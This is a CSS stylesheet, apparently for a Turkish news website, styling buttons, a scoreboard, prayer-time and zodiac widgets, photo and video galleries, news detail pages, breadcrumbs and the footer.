table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/** Namaz Vakit Basladi **/
.namazvakityeni{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.namazvakityeni .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.namazvakityeni .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.namazvakityeni #namazilsec{width: 290px;float: left;margin: 10px;}
.namazvakityeni #namazsonuc{width: 310px;float: left;border-top: 1px solid #a7002f;}
.namazvakityeni table{background-color:#e2e2e2;width:100%;border-collapse:collapse;border-spacing:0;}
.namazvakityeni th{text-align:left;}
.namazvakityeni table td, .namazvakityeni table th{width: 40px;padding:5px;font-weight:700;color:#696969 !important;}
.namazvakityeni table > tbody > tr > td:nth-child(2n+1), .namazvakityeni table > tbody > tr > th:nth-child(2n+1){background-color:#FFF;}

/** Anasayfa Burclar Basladi **/
.ana-burclar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.ana-burclar .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.ana-burclar .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.ana-burclar .tablo-ic{background-color:#FFF;float: left;width:290px;padding:0 10px 10px 10px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.ana-burclar li{float:left;margin:10px 10px 0 0;}
.ana-burclar li:nth-child(4n+4){margin-right:0;}
.ana-burclar li a{background-color: #e2e2e2;width: 45px;height: 55px;float:left;padding: 10px;text-align: center;}
.ana-burclar li a:hover{background-color: #ee1c24}
.ana-burclar li a:hover span{color: #fff}
.ana-burclar li a span{color:#252525;font-size: 12px;display: inline-block;padding-top: 8px;font-weight: bold;}
.ana-burclar li.ikizler a span{padding-top: 5px}
.ana-burclar li.yengec a span{padding-top: 12px;position: relative;right: 4px;}
.ana-burclar li.terazi a span{padding-top: 15px;}
.ana-burclar li.kova a span{padding-top: 17px;}
.ana-burclar li.balik a span{padding-top: 13px;}
.ana-burclar li a i{background: url("../images/genel/icon-sprite.png") no-repeat 0 0 transparent;float: left;line-height: 14px;vertical-align: text-top;position: relative;}
.ana-burclar li a i.koc{background-position: -83px -32px !important;width: 34px;height: 28px;left:6px;}
.ana-burclar li a i.boga{background-position: -117px -32px !important;width: 29px;height: 28px;left:7px;}
.ana-burclar li a i.ikizler{background-position: -149px -31px !important;width: 24px;height: 31px;left:10px;}
.ana-burclar li a i.yengec{background-position: -177px -36px !important;width: 27px;height: 24px;left:10px;}
.ana-burclar li a i.aslan{background-position: -208px -33px !important;width: 24px;height: 29px;left: 10px}
.ana-burclar li a i.basak{background-position: -233px -33px !important;width: 35px;height: 28px;left:2px;}
.ana-burclar li a i.terazi{background-position: -274px -36px !important;width: 33px;height: 21px;left: 5px;}
.ana-burclar li a i.akrep{background-position:-310px -35px !important;width: 36px;height: 28px;left: 6px; }
.ana-burclar li a i.yay{background-position:  -348px -34px !important;width: 28px;height: 27px;left: 8px;}
.ana-burclar li a i.oglak{background-position: -379px -33px !important;width: 40px;height: 30px;left:2px;}
.ana-burclar li a i.kova{background-position:  -420px -34px !important;width: 35px;height: 20px;left: 5px;}
.ana-burclar li a i.balik{background-position: -457px -33px !important;width: 25px;height: 24px;left:10px;}
.ana-burclar li a:hover i.koc{background-position: -83px -65px !important;}
.ana-burclar li a:hover i.boga{background-position: -117px -65px !important;}
.ana-burclar li a:hover i.ikizler{background-position: -148px -65px !important;}
.ana-burclar li a:hover i.yengec{background-position: -178px -69px !important;}
.ana-burclar li a:hover i.aslan{background-position: -208px -66px !important;}
.ana-burclar li a:hover i.basak{background-position: -232px -66px !important;}
.ana-burclar li a:hover i.terazi{background-position: -274px -69px !important;}
.ana-burclar li a:hover i.akrep{background-position: -310px -68px !important;}
.ana-burclar li a:hover i.yay{background-position: -347px -67px !important;}
.ana-burclar li a:hover i.oglak{background-position: -379px -66px !important;}
.ana-burclar li a:hover i.kova{background-position: -420px -67px !important;}
.ana-burclar li a:hover i.balik{background-position: -458px -66px !important;}

/* ANASAYFA RESİM VİDEO HABERLERİ */
.home-resvi{width:655px;float:left;margin:0 0 15px 0;}
.home-resvi .tablo-baslik{background:#000 url(../images/genel/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #000;border-top:2px solid #ec0900;padding:0 10px;color:#FFF;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik a{color:#FFF;font-size:15px;font-weight:bold;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik .tum{background-color:#000;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-resvi .tablo-ic{background-color:#000;float:left;width:643px;padding:0 0 10px 10px;border:1px solid #000;border-top:1px solid #353535;border-radius:0 0 3px 3px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .item{width:204px;float:left;margin:10px 10px 0 0;position:relative;}
.home-resvi .item .resim{width:204px;height:120px;float:left;position:relative;}
.home-resvi .item img{width:204px;height:120px;border-radius:3px 3px 0 0;}
.home-resvi .item p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.home-resvi .item i{width:50px;height:60px;font-size:60px;margin:-30px 0 0 -25px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.home-resvi .item h6{background-color:#353535;float:left;width:204px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.home-resvi .item h6 a{width:184px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#FFF;overflow:hidden;}
.home-resvi .item h6:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#FFF;}
.footer .menu{background-color: #000;width:100%;display:block;clear:both;}
.footer .menu .ic{width:1002px;display:table;margin:0 auto;}
.footer .menu ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.footer .menu ul>li:last-child{margin:0 0 0 0;}
.footer .menu ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.footer .menu ul>li>a>span{font-size: 14px;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #2d2d2d;width:100%;display:block;clear:both;}
.footer .ust .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .ust .ic>ul li{background-color:#353535;float:left;width:160px;height:100%;font-size:12px;display:block;margin-right:10px;border-radius:0 0 3px 3px;}
.footer .ust .ic>ul li.group{margin:0;width:320px}
.footer .ust .ic>ul>li.group>a{width:300px;}
.footer .ust .ic>ul>li>a{background-color:#4b4b4b;width:140px;height:25px;line-height:25px;padding:0 10px;float:left}
.footer .ust .ic>ul>li li a{display:block;color:#fff;font-size:12px;}
.footer .ust .ic>ul li li{width:140px;height:25px;line-height:25px;padding:0 10px;margin: 0;float:left}
.footer .alt{background-color: #4b4b4b;width:100%;display:block;clear:both;}
.footer .alt .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .alt .sol{float:left;}
.footer .alt .sag{float:right;}

/* KATEGORI HABERLERİ */
.tbaslik,.sayfa-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:635px;height:35px;line-height:35px;float:left;border-bottom:1px solid #E3E3E3;border-top:2px solid #ec0900;margin:0 0 10px 0;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.tbaslik a,.tbaslik span,.sayfa-baslik a,.sayfa-baslik span{height:25px;line-height:25px;color:#ec0900 !important;text-decoration:none;}
.tbaslik a:hover,.sayfa-baslik a:hover{text-decoration:none!important}
.tbaslik .tum,.sayfa-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF !important;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;text-shadow: 0 0 0 #fff;border-radius:3px;}
.tbaslik.br0,.sayfa-baslik.br0{border-radius:3px 3px 0 0;}
.tbaslik.face{border-top:1px solid #3B5998;color:#3B5998;}
.tbaslik.face span{color:#3B5998 !important;}

/* KATEGORI HABERLERİ */
.kathaber{float:left;width:205px;margin:0 15px 15px 0;position:relative;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.kathaber:nth-child(3n+3){margin-right:0;}
.kathaber .resim{width:205px;height:125px;float:left;position:relative;}
.kathaber .resim img{width:205px;height:125px;float:left;border-radius:3px 3px 0 0;}
.kathaber .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:10px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.kathaber .baslik{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:185px;padding:25px 10px 10px;position: absolute;left:0;bottom:0;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.kathaber .icerik{background-color:#f5f5f5;float:left;width:208px;color:#666;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.kathaber .icerik a{width:185px;float:left;line-height: 1.3;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.kathaber .icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/** Galeri Kategori Basladi **/
.sayfa-galeriler{width:655px;float:left;}
.galeri-kat{width:205.5px;height:145px;float:left;padding:0 0 0 9px;margin:0 0 15px 9px;border-left: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-kat a{float:left;position:relative;}
.galeri-kat img{float:left;width:205.5px;height:105px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-kat .bas{background-color:#353535;float:left;width:205.5px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-kat .bas a{width:185.5px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-kat .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-kat i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-kat:nth-child(3n+1){margin:0 0 15px 0;padding:0;border-left: 0 none;}
.galeri-kat .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.galeri-katb{width:430px;height:305px;float:left;padding:0 9px 0 0;margin:0 -10px 15px 0;border-right: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-katb a{float:left;position:relative;}
.galeri-katb img{float:left;width:430px;height:265px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-katb .bas{background-color:#353535;float:left;width:430px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-katb .bas a{width:410px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-katb .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-katb i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-katb .aciklama {width: 430px;height: 35px;float: left;font-size: 14px;font-weight:600;padding-top: 5px;letter-spacing: -0.025em;color: #000;display: block;line-height: 17px;overflow:hidden;}
.galeri-katb .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}

/** Haber Detay Basladi **/
.hbr-baslik{width: 655px;float:left;padding:0 0 10px 0;margin:10px 0 0 0;color: #252525;font-size: 30px;border-bottom:1px solid #e3e3e3;letter-spacing: 0.01em;line-height: 120%;}
.hbr-tarih{width: 655px;margin:10px 0 0;color: #959595;font-size: 12px;letter-spacing: 0.01em;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-metin{width: 655px;float:left;margin:10px 0;color: #252525;font-size: 17px;font-weight: 600;}
.hbr-resim{background-color:#f9f9f9;width:635px;float:left;padding:10px;margin:0 0 10px 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-resim img{width:655px;float:left;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}
.hbr-yazi{width:655px;float:left;margin:0 0 15px 0;color:#525252;font-size: 16px;letter-spacing: 0.01em;line-height: 150%;font-weight:500;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:655px !important;margin:0 0 10px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}

/** Haber Resim Galeri Basladi **/
.hbr-resimg{width:599px;float:left;margin:15px 0 5px;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.solbolum.gen .hbr-resimg,.solbolum.gen .hbr-resimg .hbr-metin,.solbolum.gen .hbr-resimg .syf{width:980px;margin:0;}
.solbolum.gen .hbr-resimg .tablo-ic.foto{width:960px;text-align:center;}
.solbolum.gen .hbr-yazi.foto,.solbolum.gen .hbr-yazi #iceriks.foto{margin:0;}
.solbolum.gen .hbr-resimg .syf{border:0;margin:0;padding-bottom: 0;}
.solbolum.gen .hbr-resimg .syf .hbr-shr{width: 960px !important;margin:0 0 15px 0;}
.solbolum.gen .hbr-okunma{width:960px !important;}
.solbolum.gen .hbr-tarih{border-bottom: 5px solid #c5c5c5;padding:0 0 10px 0;margin:10px 0;}
.hbr-resimg .tablo-ic{background-color: #dfdfdf;width:960px;float:left;margin: 5px 0 10px;padding: 10px;text-align:center;}
.hbr-resimg .tablo-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-resimg .hbr-metin{border-top:0 none;border-bottom:5px solid #c5c5c5;padding:0 0 10px 0;margin:0 0 10px 0;}
.hbr-resimg .syf{width:599px;float:left;margin:-10px 0 5px;padding:10px 0;border-bottom: 5px solid #c5c5c5;}
.hbr-resimg .syf .pagination{margin:0 auto !important;}
.hbr-resimg .syf:first-child{border:0 none;padding-bottom: 0;}

/** Haber Ilgililer Basladi **/
.hbr-ilgililer{width:655px;float:left;margin:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-ilgililer .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-ilgililer .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px 10px 0 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-ilgililer .hbr-galeri{width:119px;float:left;margin:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri:nth-child(5n+5){margin-right:0;}
.hbr-ilgililer .hbr-galeri img{width:119px;height: 90px;float:left;}
.hbr-ilgililer .hbr-ivideo{width:635px;float:left;margin:0 0 10px 0;}
.hbr-ilgililer .hbr-ivideo img{width:135px;height: 75px;float:left;margin:0 10px 0 0;}
.hbr-ilgililer .hbr-ivideo span{width:434px;float:left;margin:0;font-weight:bold;font-size:15px;}
.hbr-editor{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-okunma{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-kaynak{background-color:#fff7d9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;border-radius:3px;}

/** Haber Video Basladi **/
.hbr-video{width:655px;float:left;margin:15px 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-video .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-video .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-video.y .tablo-ic{background-color: #f9f9f9;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:635px;float:left;}

/** Breadcrumb Basladi **/
.buradasiniz{background-color:#f9f9f9;width:655px;float:left;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-radius:3px;}
.buradasiniz li{float:left;height:30px;line-height:30px;margin:0 !important;font-size: 13px !important;color: #707070 !important;font-weight: 600;}
.buradasiniz li a{float:left;height:30px;line-height:30px;padding:0 10px;font-size: 13px !important;color: #707070 !important;}
.buradasiniz li a:hover{color:#cc282a !important;}
.buradasiniz li .ok{float:left;width:10px;height:30px;line-height:30px;text-align:center;}

/** Profil Basladi **/
